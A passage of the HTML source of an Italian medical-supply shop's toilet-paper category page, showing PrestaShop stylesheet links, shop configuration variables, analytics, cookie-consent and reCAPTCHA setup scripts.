

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/635-carta-igienica
body_size: 32403
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Carta igienica</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.medicalmono.it/635-carta-igienica">
    
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/icons.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front-17.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.medicalmono.it\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 635;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var is_17 = 1;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.medicalmono.it\/635-carta-igienica","meta":{"title":"Carta igienica","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-635":true,"category-Carta igienica":true,"category-id-parent-398":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/635-carta-igienica","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/635-carta-igienica"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Carta - Lenzuolini - Asciugamani","url":"https:\/\/www.medicalmono.it\/398-carta-lenzuolini-asciugamani"},{"title":"Carta igienica","url":"https:\/\/www.medicalmono.it\/635-carta-igienica"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769063348,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_load_more_btn = true;
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
<style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style>                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "0";
    var apc_category = "635";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
